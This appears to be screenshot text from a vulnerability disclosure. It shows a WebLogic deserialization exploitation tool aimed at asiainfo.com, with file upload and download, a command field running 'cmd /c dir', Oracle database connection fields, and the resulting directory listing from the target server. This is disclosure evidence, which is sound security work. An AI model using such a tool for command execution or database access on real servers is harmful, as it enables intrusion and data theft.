 WebLogicUnserialize
目标URL-- asiainfo.com 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- cmd /c dir 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息---- 驱动器 D 中的卷没有标签。
卷的序列号是 8615-D240
base_domain 的目录
2016/04/01 19:47 <DIR> .
2016/04/01 19:47 <DIR> ..
2016/03/01 22:28 <DIR> ailk_amp_log_IS_UNDEFINED
2015/10/08 13:15 <DIR> autodeploy
2015/10/08 15:11 <DIR> bin
2015/10/08 13:21 <DIR> config
2015/10/08 13:15 <DIR> console-ext
2016/03/31 17:21 156 edit.lok
2015/10/08 13:15 472 fileRealm.properties
2015/10/08 13:15 <DIR> init-info
2015/10/08 13:16 <DIR> lib
2016/01/19 13:38 720 LOGGER_Log_2016-01-19.txt
2016/03/31 17:21 <DIR> pending
2015/10/08 13:15 <DIR> security
2015/10/08 13:31 <DIR> servers
www.wooyun.org